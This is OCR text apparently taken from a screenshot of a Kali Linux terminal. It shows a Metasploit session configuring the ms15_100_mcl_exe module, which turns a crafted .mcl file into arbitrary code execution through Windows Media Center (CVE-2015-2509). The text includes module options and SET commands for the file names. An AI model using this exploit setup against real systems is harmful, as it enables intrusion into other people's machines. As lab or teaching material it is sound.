 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
e)
SHARE no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host or network interfa
ce to listen on. This must be an
address on the local machine or 0
.0.0.0 to listen on all addresses
.
SRVPORT 445 yes The local port to listen on.
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >